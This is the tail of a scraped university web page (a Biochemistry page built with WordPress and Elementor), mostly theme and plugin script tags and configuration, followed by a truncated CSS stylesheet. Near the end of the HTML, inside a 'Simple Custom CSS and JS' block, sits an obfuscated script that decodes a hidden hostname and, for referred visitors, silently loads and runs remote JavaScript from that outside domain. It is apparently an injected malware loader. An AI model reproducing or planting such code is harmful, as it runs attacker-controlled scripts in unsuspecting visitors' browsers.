        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
//# sourceURL=nfd-performance-lazy-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1768641301" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" id="vamtam-all-js-extra">
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"https://jeppiaaruniversity.ac.in/wp-admin/admin-ajax.php","jspath":"https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/js/","max_breakpoint":"1025","beaver_responsive":"1025","beaver_small":"768","content_width":"1260","enable_ajax_add_to_cart":""};
//# sourceURL=vamtam-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/themes/estudiar/vamtam/assets/js/all.min.js?ver=1695814211" id="vamtam-all-js"></script>
<script type="text/javascript" id="vamtam-all-js-after">
/* <![CDATA[ */
VAMTAM_FRONT.theme_supports = (feature) => ["nav-menu--disable-scroll-on-mobile","slides--force-slide-stretch","slides--arrows-position-overlap","slides--arrows-responsive-size","slides--arrows-color-tabs","slides--arrows-color-tabs__hover-anim","tabs--estudiar-hr-tabs-style","nav-menu--line-through-pointer","nav-menu--prefix-pointer","nav-menu--custom-dropdown-divider","icon-box--box-is-link","image-box--box-is-link","form--prefix-grow-hover-anims","button--underline-animation","button--estudiar-underline-animation","button--icon-size-control","button--hover-text-decoration","button--icon-colors","woocommerce-menu-cart--close-cart-theme-icon","woocommerce-product-images--disable-image-link","image--grow-with-scale-anims","animated-headline--blurred-letters","posts.classic--content-hover-color","posts.classic--estudiar-read-more-style","testimonial-carousel--estudiar-slider-arrows","testimonial-carousel--disable-slide-to-click","accordion--estudiar-border-style","call-to-action--estudiar-cta-style","call-to-action--graphic-element-hover-color","archive-posts.classic--box-section","search-form--estudiar-form-style","site-settings--theme-settings","nav-menu--toggle-sticky-hover-state-on-touch-fix","nav-menu--mobile-menu-overlay","column--logical-spacings"].includes(feature);
//# sourceURL=vamtam-all-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"container":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/jeppiaaruniversity.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jeppiaaruniversity.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jeppiaaruniversity.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73110156fc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_description_src":"description","vamtam_theme_has_theme_cursor":"yes"},"post":{"id":16092,"title":"Biochemistry%20-%20Jeppiaar%20University","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.1.16" id="vamtam-nav-menu-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/image/vamtam-image.min.js?ver=1.1.16" id="vamtam-image-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/text-editor/vamtam-text-editor.min.js?ver=1.1.16" id="vamtam-text-editor-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"230783766","post":"16092","tz":"5.5","srv":"jeppiaaruniversity.ac.in","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "230783766", "16092" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jeppiaaruniversity.ac.in\/wp-admin\/admin-ajax.php","nonce":"5f76066e8e","urls":{"assets":"https:\/\/jeppiaaruniversity.ac.in\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/jeppiaaruniversity.ac.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jeppiaaruniversity.ac.in\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://jeppiaaruniversity.ac.in/wp-content/plugins/vamtam-elementor-integration/assets/js/vamtam-elementor-frontend.min.js?ver=1.1.16" id="vamtam-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jeppiaaruniversity.ac.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jeppiaaruniversity.ac.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d4657e70972b40d170dbba1e8826b4a8 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-16092.css?ver=1768740963
body_size: 3786
content:
.elementor-16092 .elementor-element.elementor-element-bbcbeff:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-bbcbeff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/jeppiaaruniversity.ac.in/wp-content/uploads/2021/01/walter-otto-PT70CT6mATQ-unsplash-1.jpg?fit=2000%2C665&ssl=1");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-16092 .elementor-element.elementor-element-bbcbeff > .elementor-background-overlay{background-color:var( --e-global-color-vamtam_accent_1 );opacity:0.28;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-bbcbeff > .elementor-container{min-height:51vh;}.elementor-16092 .elementor-element.elementor-element-bbcbeff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-90px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-16092 .elementor-element.elementor-element-17f18ab1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-16092 .elementor-element.elementor-element-17f18ab1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-16092 .elementor-element.elementor-element-17f18ab1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-16092 .elementor-element.elementor-element-17f18ab1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-17f18ab1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-c5dbb52{margin-top:-170px;margin-bottom:0px;}.elementor-16092 .elementor-element.elementor-element-37f4f380:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16092 .elementor-element.elementor-element-37f4f380 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-bc-flex-widget .elementor-16092 .elementor-element.elementor-element-37f4f380.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16092 .elementor-element.elementor-element-37f4f380.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16092 .elementor-element.elementor-element-37f4f380.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-16092 .elementor-element.elementor-element-37f4f380 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:80px;padding-inline-start:80px;padding-block-end:110px;padding-inline-end:80px;}.elementor-16092 .elementor-element.elementor-element-37f4f380 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-13630c72{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-16092 .elementor-element.elementor-element-952b068.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16092 .elementor-element.elementor-element-952b068.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16092 .elementor-element.elementor-element-952b068.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-16092 .elementor-element.elementor-element-952b068 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-4ba8ee2f{margin-top:125px;margin-bottom:100px;}.elementor-16092 .elementor-element.elementor-element-4a12c70b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16092 .elementor-element.elementor-element-4a12c70b > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:20px;}.elementor-16092 .elementor-element.elementor-element-3e505203{width:var( --container-widget-width, 84% );max-width:84%;--container-widget-width:84%;--container-widget-flex-grow:0;font-size:24px;font-weight:600;line-height:1.3em;}.elementor-16092 .elementor-element.elementor-element-3e505203 > .elementor-widget-container{margin:0px 0px 100px 0px;}.elementor-16092 .elementor-element.elementor-element-32352fef{margin-top:0px;margin-bottom:90px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-7033990e{width:auto;max-width:auto;--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-16092 .elementor-element.elementor-element-7033990e > .elementor-widget-container{background-color:var( --e-global-color-vamtam_accent_2 );margin:0px 30px 0px 0px;padding:17px 55px 12px 30px;}.elementor-16092 .elementor-element.elementor-element-7033990e .elementor-icon-list-icon i{color:var( --e-global-color-vamtam_accent_6 );transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-7033990e .elementor-icon-list-icon svg{fill:var( --e-global-color-vamtam_accent_6 );transition:fill 0.3s;}.elementor-16092 .elementor-element.elementor-element-7033990e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-7033990e .elementor-icon-list-item > a{font-weight:500;}.elementor-16092 .elementor-element.elementor-element-7033990e .elementor-icon-list-text{transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-1d8a9ff2{width:auto;max-width:auto;--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-16092 .elementor-element.elementor-element-1d8a9ff2 > .elementor-widget-container{background-color:var( --e-global-color-vamtam_accent_2 );padding:17px 30px 12px 30px;}.elementor-16092 .elementor-element.elementor-element-1d8a9ff2 .elementor-icon-list-icon i{color:var( --e-global-color-vamtam_accent_6 );transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-1d8a9ff2 .elementor-icon-list-icon svg{fill:var( --e-global-color-vamtam_accent_6 );transition:fill 0.3s;}.elementor-16092 .elementor-element.elementor-element-1d8a9ff2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-1d8a9ff2 .elementor-icon-list-item > a{font-weight:500;}.elementor-16092 .elementor-element.elementor-element-1d8a9ff2 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-1e3b1e6b > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-16092 .elementor-element.elementor-element-34193417 > .elementor-widget-container{margin:0px 0px 85px 0px;}.elementor-16092 .elementor-element.elementor-element-24c83931 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-16092 .elementor-element.elementor-element-2e15f6cc > .elementor-widget-container{margin:0px 0px 85px 0px;}.elementor-16092 .elementor-element.elementor-element-511891de > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-16092 .elementor-element.elementor-element-40d579dc > .elementor-widget-container{margin:0px 0px 85px 0px;}.elementor-16092 .elementor-element.elementor-element-48a1b666 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-16092 .elementor-element.elementor-element-50da5806 > .elementor-widget-container{margin:0px 0px 80px 0px;}.elementor-16092 .elementor-element.elementor-element-50da5806{font-size:16px;line-height:1.5em;}.elementor-16092 .elementor-element.elementor-element-db319de > .elementor-widget-container{margin:0px 0px 80px 0px;}.elementor-16092 .elementor-element.elementor-element-1cd0950 > .elementor-widget-container{margin:0px 0px 80px 0px;}.elementor-16092 .elementor-element.elementor-element-65896f5d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-394a8de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16092 .elementor-element.elementor-element-394a8de > .elementor-element-populated{padding-block-start:0px;padding-inline-start:20px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-21b3310c:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-21b3310c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_4 );}.elementor-16092 .elementor-element.elementor-element-21b3310c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-16092 .elementor-element.elementor-element-21b3310c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-6b75343d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16092 .elementor-element.elementor-element-6b75343d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_4 );}.elementor-16092 .elementor-element.elementor-element-6b75343d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16092 .elementor-element.elementor-element-6b75343d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-vamtam_accent_6 );text-align:start;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-6b75343d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-6b75343d .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-vamtam_accent_6 );}.elementor-16092 .elementor-element.elementor-element-6b75343d .elementor-element-populated a{color:var( --e-global-color-vamtam_accent_6 );}.elementor-16092 .elementor-element.elementor-element-6b75343d .elementor-element-populated a:hover{color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-1643307d > .elementor-widget-container{padding:20px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#5454544D;}.elementor-16092 .elementor-element.elementor-element-9b78008 > .elementor-widget-container{padding:20px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#5454544D;}.elementor-16092 .elementor-element.elementor-element-4d3128c5 > .elementor-widget-container{padding:20px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#5454544D;}.elementor-16092 .elementor-element.elementor-element-4c3a1f9e > .elementor-widget-container{padding:20px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#5454544D;}.elementor-16092 .elementor-element.elementor-element-623de94e{width:auto;max-width:auto;}.elementor-16092 .elementor-element.elementor-element-623de94e > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-16092 .elementor-element.elementor-element-343fab7e{width:auto;max-width:auto;}.elementor-16092 .elementor-element.elementor-element-343fab7e > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-16092 .elementor-element.elementor-element-1206907b:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-1206907b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_6 );}.elementor-16092 .elementor-element.elementor-element-1206907b:hover{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-1206907b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;}.elementor-16092 .elementor-element.elementor-element-1206907b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16092 .elementor-element.elementor-element-3313a195.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16092 .elementor-element.elementor-element-3313a195.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16092 .elementor-element.elementor-element-3313a195.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-16092 .elementor-element.elementor-element-3313a195 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-7470a24a{width:auto;max-width:auto;}.elementor-16092 .elementor-element.elementor-element-7470a24a > .elementor-widget-container{padding:25px 0px 25px 0px;}.elementor-16092 .elementor-element.elementor-element-7470a24a .elementor-heading-title{color:var( --e-global-color-vamtam_accent_5 );}.elementor-16092 .elementor-element.elementor-element-e0533c8{width:auto;max-width:auto;}.elementor-16092 .elementor-element.elementor-element-e0533c8 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-16092 .elementor-element.elementor-element-e0533c8 .elementor-icon-wrapper{text-align:center;}.elementor-16092 .elementor-element.elementor-element-e0533c8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-16092 .elementor-element.elementor-element-e0533c8.elementor-view-framed .elementor-icon, .elementor-16092 .elementor-element.elementor-element-e0533c8.elementor-view-default .elementor-icon{color:var( --e-global-color-vamtam_accent_5 );border-color:var( --e-global-color-vamtam_accent_5 );}.elementor-16092 .elementor-element.elementor-element-e0533c8.elementor-view-framed .elementor-icon, .elementor-16092 .elementor-element.elementor-element-e0533c8.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-vamtam_accent_5 );}.elementor-16092 .elementor-element.elementor-element-e0533c8 .elementor-icon{font-size:18px;}.elementor-16092 .elementor-element.elementor-element-e0533c8 .elementor-icon svg{height:18px;}.elementor-16092 .elementor-element.elementor-element-59dea7bf:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-59dea7bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_1 );background-image:url("https://jeppiaaruniversity.ac.in/wp-content/uploads/2021/01/circle-faq-box.svg");background-position:bottom right;background-repeat:no-repeat;background-size:96% auto;}.elementor-16092 